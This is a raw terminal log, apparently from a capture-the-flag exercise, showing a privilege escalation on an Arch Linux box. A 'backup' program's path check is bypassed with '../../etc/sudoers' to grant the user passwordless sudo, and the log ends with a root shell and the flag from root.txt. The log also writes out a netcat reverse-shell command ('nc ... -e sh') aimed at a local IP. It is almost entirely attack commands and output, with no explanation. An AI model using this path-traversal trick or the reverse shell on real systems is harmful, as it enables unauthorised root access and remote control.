 ./backup
Enter a line of text to back up: echo "whoami"
echo "whoami"
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/ree
/srv/backups/ree
[py@archlinux secret_stuff]$ cat /srv/backups/ree
cat /srv/backups/ree
hello reeehello hello
goodbye
echo "whoami"
[py@archlinux secret_stuff]$ echo "nc 192.168.50.251 7777 -e sh"
echo "nc 192.168.50.251 7777 -e sh"
nc 192.168.50.251 7777 -e sh
[py@archlinux secret_stuff]$ ./backup
./backup
Enter a line of text to back up: nc 192.168.50.251 7777 -e sh
nc 192.168.50.251 7777 -e sh
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/ree
/srv/backups/ree
[py@archlinux secret_stuff]$ ./backup
./backup
Enter a line of text to back up: py ALL=NOPASSWD: ALL
py ALL=NOPASSWD: ALL
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/sudoers
/srv/backups/../../etc/sudoers
[py@archlinux secret_stuff]$ sudo -l
sudo -l
User py may run the following commands on archlinux:
    (root) NOPASSWD: ALL
[py@archlinux secret_stuff]$ sudo su
sudo su
[root@archlinux secret_stuff]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@archlinux secret_stuff]# cd /root
cd /root
[root@archlinux ~]# ls
ls
root.txt
[root@archlinux ~]# cat root.txt
cat root.txt
63a9f0ea7bb98050796b649e85481845
[root@archlinux ~]# _